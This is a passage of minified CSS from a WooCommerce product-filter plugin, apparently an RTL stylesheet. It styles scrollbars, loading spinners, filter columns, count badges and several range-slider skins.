.mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.prdctfltr_wc[data-loader^="css"] .prdctfltr_woocommerce_filter.pf_ajax_loading i{width:24px;display:inline-block}@keyframes spinner{to{transform:rotate(360deg)}}.pf_ajax_loading .css-spinner:before,.pf_ajax_loading .css-spinner-full:before{content:'';box-sizing:border-box;position:absolute;top:50%;right:50%;width:20px;height:20px;margin-top:-10px;margin-right:-10px;border-radius:50%;border:2px solid #ccc;border-top-color:#333;animation:spinner .6s linear infinite}.pf_ajax_loading .css-spinner-full:before{width:40px;height:40px;margin-top:-20px;margin-right:-20px;border:4px solid #ccc;border-top-color:#333}.pf_ajax_loading .css-spinner-01:before,.pf_ajax_loading .css-spinner-full-01:before{content:'';box-sizing:border-box;position:absolute;top:50%;right:50%;width:24px;height:24px;margin-top:-12px;margin-right:-12px;border-radius:50%;border:1px solid #ccc;border-top-color:#07d;animation:spinner .6s linear infinite}.pf_ajax_loading .css-spinner-full-01:before{width:48px;height:48px;margin-top:-24px;margin-right:-24px;border:2px solid #ccc;border-top-color:#07d}.pf_ajax_loading .css-spinner-02:before,.pf_ajax_loading .css-spinner-full-02:before{content:'';box-sizing:border-box;position:absolute;top:50%;right:50%;width:20px;height:20px;margin-top:-10px;margin-right:-10px;border-radius:50%;border:2px solid transparent;border-top-color:#07d;border-bottom-color:#07d;animation:spinner .8s ease infinite}.pf_ajax_loading .css-spinner-full-02:before{width:40px;height:40px;margin-top:-20px;margin-right:-20px;border:4px solid #ccc;border-top-color:#07d;border-bottom-color:#07d}.pf_ajax_loading .css-spinner-03:before,.pf_ajax_loading .css-spinner-full-03:before{content:'';box-sizing:border-box;position:absolute;top:50%;right:50%;width:20px;height:20px;margin-top:-10px;margin-right:-10px;border-radius:50%;border-top:2px solid #07d;border-left:2px solid transparent;animation:spinner .6s linear infinite}.pf_ajax_loading .css-spinner-full-03:before{width:40px;height:40px;margin-top:-20px;margin-right:-20px;border-top:4px solid #07d;border-left:4px solid transparent}.pf_ajax_loading .css-spinner-04:before,.pf_ajax_loading .css-spinner-full-04:before{content:'';box-sizing:border-box;position:absolute;top:50%;right:50%;width:20px;height:20px;margin-top:-10px;margin-right:-10px;border-radius:50%;border:1px solid #f6f;border-top-color:#0e0;border-left-color:#0dd;border-bottom-color:#f90;animation:spinner .6s linear infinite}.pf_ajax_loading .css-spinner-full-04:before{width:40px;height:40px;margin-top:-20px;margin-right:-20px;border:2px solid #f6f;border-top-color:#0e0;border-left-color:#0dd;border-bottom-color:#f90}.pf_ajax_loading .css-spinner-05:before,.pf_ajax_loading .css-spinner-full-05:before{content:'';box-sizing:border-box;position:absolute;top:50%;right:50%;width:15px;height:20px;margin-top:-10px;margin-right:-10px;border-radius:50%;border:2px solid #ccc;animation:spinner .6s linear infinite}.pf_ajax_loading .css-spinner-full-05:before{width:35px;height:40px;margin-top:-20px;margin-right:-20px;border:2px solid #ccc}.pf_ajax_loading.pf_ajax_css-spinner-full,.pf_ajax_loading.pf_ajax_css-spinner-full-01,.pf_ajax_loading.pf_ajax_css-spinner-full-02,.pf_ajax_loading.pf_ajax_css-spinner-full-03,.pf_ajax_loading.pf_ajax_css-spinner-full-04,.pf_ajax_loading.pf_ajax_css-spinner-full-05{position:fixed!important;top:0!important;right:0!important;height:100%!important;width:100%!important;z-index:99998!important;background-color:#fff!important;background-color:rgba(255,255,255,.66)!important;cursor:progress!important}.prdctfltr_sc .products{margin-bottom:60px}.prdctfltr-ignite{opacity:.5}.prdctfltr_hierarchy_hide i.prdctfltr-plus,.prdctfltr_hierarchy_hide i.prdctfltr-minus{display:none}.pfw-hidden-element{display:none!important}.prdctfltr_2_columns.prdctfltr_terms_customized_color label,.prdctfltr_3_columns.prdctfltr_terms_customized_color label{box-sizing:border-box}.prdctfltr_2_columns.prdctfltr_terms_customized_color label>span,.prdctfltr_3_columns.prdctfltr_terms_customized_color label>span{display:block}.prdctfltr_2_columns.prdctfltr_terms_customized_color label>span .prdctfltr_customize_color,.prdctfltr_3_columns.prdctfltr_terms_customized_color label>span .prdctfltr_customize_color{width:100%}.prdctfltr_2_columns.prdctfltr_terms_customized_text label,.prdctfltr_3_columns.prdctfltr_terms_customized_text label{display:flex;box-sizing:border-box}.prdctfltr_2_columns.prdctfltr_terms_customized_text label>span,.prdctfltr_3_columns.prdctfltr_terms_customized_text label>span{display:block;text-align:center}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter .prdctfltr_checkboxes,.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter .prdctfltr_checkboxes{display:flex!important;flex-flow:wrap}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter .prdctfltr_sub,.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter .prdctfltr_sub{width:100%;margin-right:0}.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter label{flex:0 0 50%}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter.prdctfltr_text label,.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter.prdctfltr_text label{padding-left:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter label{flex:0 0 33.3%}.prdctfltr_woocommerce .prdctfltr_inline.prdctfltr_filter label{display:inline-block;margin-left:12px}.prdctfltr_woocommerce .prdctfltr_inline.prdctfltr_filter.prdctfltr_terms_customized label{margin-left:0}.prdctfltr_woocommerce.prdctfltr_wc .prdctfltr_inline.prdctfltr_filter label>span:before{margin-left:6px}.prdctfltr_count{display:inline-block;vertical-align:middle;margin-right:4px;height:14px;line-height:14px;font-size:10px;padding:0 2px;border:1px solid #aaa;color:#aaa;background-color:#fff;border-radius:2px;min-width:12px;text-align:center}.prdctfltr_customize_count{padding:0 2px;margin-right:4px;min-width:12px;max-width:60px;height:14px;line-height:14px;text-align:center;color:#aaa;border:1px solid #aaa;background-color:#fff;font-size:10px;border-radius:2px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;vertical-align:middle}.prdctfltr_customize_round .prdctfltr_customize_count,.prdctfltr_customize_block .prdctfltr_customize_count{position:absolute;top:-1px;left:-1px}.prdctfltr_terms_customized_image .prdctfltr_checkboxes>label .prdctfltr_customize_block,.prdctfltr_terms_customized_color .prdctfltr_checkboxes>label .prdctfltr_customize_block{position:relative}div.prdctfltr_terms_customized_image label.prdctfltr_ft_none .prdctfltr_customize_block:after,div.prdctfltr_terms_customized_color label.prdctfltr_ft_none .prdctfltr_customize_block:after{opacity:.3}div.prdctfltr_terms_customized_image label.prdctfltr_ft_none .prdctfltr_customize_block:after,div.prdctfltr_terms_customized_color label.prdctfltr_ft_none .prdctfltr_customize_block:after,.pf_adptv_click .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_image .pf_adoptive_hide .prdctfltr_customize_block:after,.pf_adptv_unclick .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_image .pf_adoptive_hide .prdctfltr_customize_block:after,.pf_adptv_click .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_color .pf_adoptive_hide .prdctfltr_customize_block:after,.pf_adptv_unclick .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_color .pf_adoptive_hide .prdctfltr_customize_block:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background-image:url(../../../../../../../../plugins/prdctfltr/includes/images/outofstock.svg);background-position:center center;background-size:100% 100%}.pf_select .prdctfltr_terms_customized_color .prdctfltr_checkboxes,.pf_select .prdctfltr_terms_customized_image .prdctfltr_checkboxes{margin-top:3px;margin-bottom:-8px}.prdctfltr_inline .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_terms_customized_text .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_terms_customized_color .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_terms_customized_image .prdctfltr_show_subs+.prdctfltr_sub{display:inline}.prdctfltr_2_columns .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_3_columns .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_2_columns .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_3_columns .prdctfltr_show_subs+.prdctfltr_sub{display:flex;flex-wrap:wrap}.prdctfltr_checkboxes .prdctfltr_sub{margin-right:.5em;display:none}.prdctfltr_sub.prdctfltr_animate{opacity:1!important}.prdctfltr_show_subs+.prdctfltr_sub{display:block;opacity:1}.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter label.prdctfltr_show_subs,.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter label.prdctfltr_show_subs{flex:0 0 100%}.prdctfltr_searching .prdctfltr_sub{margin-right:0}.prdctfltr_searching i.prdctfltr-plus{display:none}.prdctfltr_condition_not_met{display:none!important}.woocommerce-pagination .button{width:auto!important;height:auto!important}.prdctfltr_wc .irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.prdctfltr_wc .irs-line{position:relative;display:block;overflow:hidden;outline:none!important}.prdctfltr_wc .irs-line-left,.prdctfltr_wc .irs-line-mid,.prdctfltr_wc .irs-line-right{position:absolute;display:block;top:0}.prdctfltr_wc .irs-line-left{left:0;width:11%}.prdctfltr_wc .irs-line-mid{left:9%;width:82%}.prdctfltr_wc .irs-line-right{right:0;width:11%}.prdctfltr_wc .irs-bar{position:absolute;display:block;left:0;width:0}.prdctfltr_wc .irs-bar-edge{position:absolute;display:block;top:0;left:0}.prdctfltr_wc .irs-shadow{position:absolute;display:none;left:0;width:0}.prdctfltr_wc .irs-slider{position:absolute;display:block;cursor:default;z-index:1}.prdctfltr_wc .irs-slider.from{cursor:pointer}.prdctfltr_wc .irs-slider.to{cursor:pointer}.prdctfltr_wc .irs-slider.type_last{z-index:2}.prdctfltr_wc .irs-min{position:absolute;display:block;left:0;cursor:default;white-space:nowrap}.prdctfltr_wc .irs-max{position:absolute;display:block;right:0;cursor:default;white-space:nowrap}.prdctfltr_wc .irs-from,.prdctfltr_wc .irs-to,.prdctfltr_wc .irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.prdctfltr_wc .irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.prdctfltr_wc .irs-with-grid .irs-grid{display:block}.prdctfltr_wc .irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.prdctfltr_wc .irs-grid-pol.small{height:4px}.prdctfltr_wc .irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.prdctfltr_wc .irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.prdctfltr_wc .irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.prdctfltr_wc .irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.pf_rngstyle_flat .irs-line-mid,.pf_rngstyle_flat .irs-line-left,.pf_rngstyle_flat .irs-line-right,.pf_rngstyle_flat .irs-bar,.pf_rngstyle_flat .irs-bar-edge,.pf_rngstyle_flat .irs-slider{background:url(../../../../../../../../plugins/prdctfltr/includes/images/sprite-skin-flat.png) repeat-x}.pf_rngstyle_flat .irs{height:40px}.pf_rngstyle_flat .irs-with-grid{height:60px}.pf_rngstyle_flat .irs-line{height:12px;top:25px}.pf_rngstyle_flat .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_flat .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_flat .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_flat .irs-bar{height:12px;top:25px;background-position:0 -60px}.pf_rngstyle_flat .irs-bar-edge{top:25px;height:12px;width:9px;background-position:0 -90px}.pf_rngstyle_flat .irs-shadow{height:3px;top:34px;background:#000;opacity:.25}.lt-ie9 .pf_rngstyle_flat .irs-shadow{filter:alpha(opacity=25)}.pf_rngstyle_flat .irs-slider{width:16px;height:18px;top:22px;background-position:0 -120px}.pf_rngstyle_flat .irs-slider.state_hover,.pf_rngstyle_flat .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_flat .irs-min,.pf_rngstyle_flat .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_flat .irs-from,.pf_rngstyle_flat .irs-to,.pf_rngstyle_flat .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#ed5565;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_flat .irs-from:after,.pf_rngstyle_flat .irs-to:after,.pf_rngstyle_flat .irs-single:after{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.pf_rngstyle_flat .irs-grid-pol{background:#e1e4e9}.pf_rngstyle_flat .irs-grid-text{color:#999}.pf_rngstyle_html5 .irs{height:55px}.pf_rngstyle_html5 .irs-with-grid{height:75px}.pf_rngstyle_html5 .irs-line{height:10px;top:33px;background:#EEE;background:linear-gradient(to bottom,#DDD -50%,#FFF 150%);border:1px solid #CCC;border-radius:16px;-moz-border-radius:16px}.pf_rngstyle_html5 .irs-line-left{height:8px}.pf_rngstyle_html5 .irs-line-mid{height:8px}.pf_rngstyle_html5 .irs-line-right{height:8px}.pf_rngstyle_html5 .irs-bar{height:10px;top:33px;border-top:1px solid #428bca;border-bottom:1px solid #428bca;background:#428bca;background:linear-gradient(to top,rgba(66,139,202,1) 0,rgba(127,195,232,1) 100%)}.pf_rngstyle_html5 .irs-bar-edge{height:10px;top:33px;width:14px;border:1px solid #428bca;border-right:0;background:#428bca;background:linear-gradient(to top,rgba(66,139,202,1) 0,rgba(127,195,232,1) 100%);border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.pf_rngstyle_html5 .irs-shadow{height:2px;top:38px;background:#000;opacity:.3;border-radius:5px;-moz-border-radius:5px}.lt-ie9 .pf_rngstyle_html5 .irs-shadow{filter:alpha(opacity=30)}.pf_rngstyle_html5 .irs-slider{top:25px;width:27px;height:27px;border:1px solid #AAA;background:#DDD;background:linear-gradient(to bottom,rgba(255,255,255,1) 0,rgba(220,220,220,1) 20%,rgba(255,255,255,1) 100%);border-radius:27px;-moz-border-radius:27px;box-shadow:1px 1px 3px rgba(0,0,0,.3);cursor:pointer}.pf_rngstyle_html5 .irs-slider.state_hover,.pf_rngstyle_html5 .irs-slider:hover{background:#FFF}.pf_rngstyle_html5 .irs-min,.pf_rngstyle_html5 .irs-max{color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px 5px;background:rgba(0,0,0,.1);border-radius:3px;-moz-border-radius:3px}.lt-ie9 .pf_rngstyle_html5 .irs-min,.lt-ie9 .pf_rngstyle_html5 .irs-max{background:#ccc}.pf_rngstyle_html5 .irs-from,.pf_rngstyle_html5 .irs-to,.pf_rngstyle_html5 .irs-single{color:#fff;font-size:14px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#428bca;border-radius:3px;-moz-border-radius:3px}.lt-ie9 .pf_rngstyle_html5 .irs-from,.lt-ie9 .pf_rngstyle_html5 .irs-to,.lt-ie9 .pf_rngstyle_html5 .irs-single{background:#999}.pf_rngstyle_html5 .irs-grid{height:27px}.pf_rngstyle_html5 .irs-grid-pol{opacity:.5;background:#428bca}.pf_rngstyle_html5 .irs-grid-pol.small{background:#999}.pf_rngstyle_html5 .irs-grid-text{bottom:5px;color:#99a4ac}.pf_rngstyle_modern .irs-line-mid,.pf_rngstyle_modern .irs-line-left,.pf_rngstyle_modern .irs-line-right,.pf_rngstyle_modern .irs-bar,.pf_rngstyle_modern .irs-bar-edge,.pf_rngstyle_modern .irs-slider{background:url(../../../../../../../../plugins/prdctfltr/includes/images/sprite-skin-modern.png) repeat-x}.pf_rngstyle_modern .irs{height:50px}.pf_rngstyle_modern .irs-with-grid{height:70px}.pf_rngstyle_modern .irs-line{height:6px;top:25px}.pf_rngstyle_modern .irs-line-left{height:6px;background-position:0 -30px}.pf_rngstyle_modern .irs-line-mid{height:6px;background-position:0 0}.pf_rngstyle_modern .irs-line-right{height:6px;background-position:100% -30px}.pf_rngstyle_modern .irs-bar{height:6px;top:25px;background-position:0 -60px}.pf_rngstyle_modern .irs-bar-edge{top:25px;height:6px;width:6px;background-position:0 -90px}.pf_rngstyle_modern .irs-shadow{height:5px;top:25px;background:#000;opacity:.25}.lt-ie9 .pf_rngstyle_modern .irs-shadow{filter:alpha(opacity=25)}.pf_rngstyle_modern .irs-slider{width:11px;height:18px;top:31px;background-position:0 -120px}.pf_rngstyle_modern .irs-slider.state_hover,.pf_rngstyle_modern .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_modern .irs-min,.pf_rngstyle_modern .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_modern .irs-from,.pf_rngstyle_modern .irs-to,.pf_rngstyle_modern .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#20b426;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_modern .irs-from:after,.pf_rngstyle_modern .irs-to:after,.pf_rngstyle_modern .irs-single:after{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.pf_rngstyle_modern .irs-grid{height:34px}.pf_rngstyle_modern .irs-grid-pol{background:silver}.pf_rngstyle_modern .irs-grid-text{bottom:12px;color:silver}.pf_rngstyle_white .irs-line-mid,.pf_rngstyle_white .irs-line-left,.pf_rngstyle_white .irs-line-right,.pf_rngstyle_white .irs-bar,.pf_rngstyle_white .irs-bar-edge,.pf_rngstyle_white .irs-slider{background:url(../../../../../../../../plugins/prdctfltr/includes/images/sprite-skin-nice.png) repeat-x}.pf_rngstyle_white .irs{height:40px}.pf_rngstyle_white .irs-with-grid{height:60px}.pf_rngstyle_white .irs-line{height:8px;top:25px}.pf_rngstyle_white .irs-line-left{height:8px;background-position:0 -30px}.pf_rngstyle_white .irs-line-mid{height:8px;background-position:0 0}.pf_rngstyle_white .irs-line-right{height:8px;background-position:100% -30px}.pf_rngstyle_white .irs-bar{height:8px;top:25px;background-position:0 -60px}.pf_rngstyle_white .irs-bar-edge{top:25px;height:8px;width:11px;background-position:0 -90px}.pf_rngstyle_white .irs-shadow{height:1px;top:34px;background:#000;opacity:.15}.lt-ie9 .pf_rngstyle_white .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_white .irs-slider{width:22px;height:22px;top:17px;background-position:0 -120px}.pf_rngstyle_white .irs-slider.state_hover,.pf_rngstyle_white .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_white .irs-min,.pf_rngstyle_white .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:rgba(0,0,0,.1);-moz-border-radius:3px;border-radius:3px}.lt-ie9 .pf_rngstyle_white .irs-min,.lt-ie9 .pf_rngstyle_white .irs-max{background:#ccc}.pf_rngstyle_white .irs-from,.pf_rngstyle_white .irs-to,.pf_rngstyle_white .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,.3);-moz-border-radius:3px;border-radius:3px}.lt-ie9 .pf_rngstyle_white .irs-from,.lt-ie9 .pf_rngstyle_white .irs-to,.lt-ie9 .pf_rngstyle_white .irs-single{background:#999}.pf_rngstyle_white .irs-grid-pol{background:#99a4ac}.pf_rngstyle_white .irs-grid-text{color:#99a4ac}.pf_rngstyle_thin .irs-line-mid,.pf_rngstyle_thin .irs-line-left,.pf_rngstyle_thin .irs-line-right,.pf_rngstyle_thin .irs-bar,.pf_rngstyle_thin .irs-bar-edge,.pf_rngstyle_thin .irs-slider{background:url(../../../../../../../../plugins/prdctfltr/includes/images/sprite-skin-thin.png) repeat-x}.pf_rngstyle_thin .irs{height:50px}.pf_rngstyle_thin .irs-with-grid{height:70px}.pf_rngstyle_thin .irs-line{height:12px;top:35px}.pf_rngstyle_thin .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_thin .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_thin .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_thin .irs-bar{height:12px;top:35px;background-position:0 -60px}.pf_rngstyle_thin .irs-bar-edge{top:35px;height:12px;width:11px;background-position:0 -90px}.pf_rngstyle_thin .irs-shadow{height:1px;top:34px;background:#000;opacity:.15}.lt-ie9 .pf_rngstyle_thin .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_thin .irs-slider{width:22px;height:23px;top:28px;background-position:0 -120px}.pf_rngstyle_thin .irs-slider.state_hover,.pf_rngstyle_thin .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_thin .irs-min,.pf_rngstyle_thin .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:5px;padding:1px 3px;background:rgba(0,0,0,.1);-moz-border-radius:3px;border-radius:3px}.lt-ie9 .pf_rngstyle_thin .irs-min,.lt-ie9 .pf_rngstyle_thin .irs-max{background:#ccc}.pf_rngstyle_thin .irs-from,.pf_rngstyle_thin .irs-to,.pf_rngstyle_thin .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#69f;-moz-border-radius:3px;border-radius:3px;top:5px}.lt-ie9 .pf_rngstyle_thin .irs-from,.lt-ie9 .pf_rngstyle_thin .irs-to,.lt-ie9 .pf_rngstyle_thin .irs-single{background:#999}.pf_rngstyle_thin .irs-grid-pol{background:#99a4ac}.pf_rngstyle_thin .irs-grid-text{color:#99a4ac}.pf_rngstyle_knob .irs-line-mid,.pf_rngstyle_knob .irs-line-left,.pf_rngstyle_knob .irs-line-right,.pf_rngstyle_knob .irs-bar,.pf_rngstyle_knob .irs-bar-edge,.pf_rngstyle_knob .irs-slider{background:url(../../../../../../../../plugins/prdctfltr/includes/images/sprite-skin-knob.png) repeat-x}.pf_rngstyle_knob .irs{height:50px}.pf_rngstyle_knob .irs-with-grid{height:70px}.pf_rngstyle_knob .irs-line{height:12px;top:35px}.pf_rngstyle_knob .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_knob .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_knob .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_knob .irs-bar{height:12px;top:35px;background-position:0 -60px}.pf_rngstyle_knob .irs-bar-edge{top:35px;height:12px;width:11px;background-position:0 -90px}.pf_rngstyle_knob .irs-shadow{height:1px;top:34px;background:#000;opacity:.15}.lt-ie9 .pf_rngstyle_knob .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_knob .irs-slider{width:41px;height:50px;top:28px;background-position:0 -120px}.pf_rngstyle_knob .irs-slider.state_hover,.pf_rngstyle_knob .irs-slider:hover{background-position:-50px -120px}.pf_rngstyle_knob .irs-min,.pf_rngstyle_knob .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:4px;padding:1px 3px;background:rgba(0,0,0,.1);-moz-border-radius:1px;border-radius:1px}.lt-ie9 .pf_rngstyle_knob .irs-min,.lt-ie9 .pf_rngstyle_knob .irs-max{background:#ccc}.pf_rngstyle_knob .irs-from,.pf_rngstyle_knob .irs-to,.pf_rngstyle_knob .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,.3);-moz-border-radius:1px;border-radius:1px;top:4px}.lt-ie9 .pf_rngstyle_knob .irs-from,.lt-ie9 .pf_rngstyle_knob .irs-to,.lt-ie9 .pf_rngstyle_knob .irs-single{background:#999}.pf_rngstyle_knob .irs-grid-pol{background:#99a4ac}.pf_rngstyle_knob .irs-grid-text{color:#99a4ac}.pf_rngstyle_metal .irs-line-mid,.pf_rngstyle_metal .irs-line-left,.pf_rngstyle_metal .irs-line-right,.pf_rngstyle_metal .irs-bar,.pf_rngstyle_metal .irs-bar-edge,.pf_rngstyle_metal .irs-slider{background:url(../../../../../../../../plugins/prdctfltr/includes/images/sprite-skin-metal.png) repeat-x}.pf_rngstyle_metal .irs{height:50px}.pf_rngstyle_metal .irs-with-grid{height:70px}.pf_rngstyle_metal .irs-line{height:12px;top:35px}.pf_rngstyle_metal .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_metal .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_metal .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_metal .irs-bar{height:12px;top:35px;background-position:0 -60px}.pf_rngstyle_metal .irs-bar-edge{top:35px;height:12px;width:11px;background-position:0 -90px}.pf_rngstyle_metal .irs-shadow{height:1px;top:34px;background:#000;opacity:.15}.lt-ie9 .pf_rngstyle_metal .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_metal .irs-slider{width:23px;height:50px;top:28px;background-position:0 -120px}.pf_rngstyle_metal .irs-min,.pf_rngstyle_metal .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:6px;padding:1px 3px;background:rgba(0,0,0,.1);-moz-border-radius:1px;border-radius:1px}.lt-ie9 .pf_rngstyle_metal .irs-min,.lt-ie9 .pf_rngstyle_metal .irs-max{background:#ccc}.pf_rngstyle_metal 